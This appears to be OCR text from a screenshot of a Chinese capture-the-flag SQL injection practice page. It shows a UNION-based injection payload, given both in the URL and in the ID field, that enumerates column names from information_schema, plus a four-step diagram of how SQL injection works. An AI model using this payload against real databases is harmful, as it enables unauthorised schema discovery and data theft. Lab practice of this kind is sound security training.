 欢迎来到sql1
192.168.1.22/web/login.php?id=6435%27+union+select+1%2Cgroup_concat%28column_name%29+from+information_schema.columns+where+table_nam
欢迎来到sql1,寻找flag吧!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:6435' union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'#
name:1
age:Id,flag,Id,f1ag,Id,flag,Id,flag
M 28℃ 英 M 15:32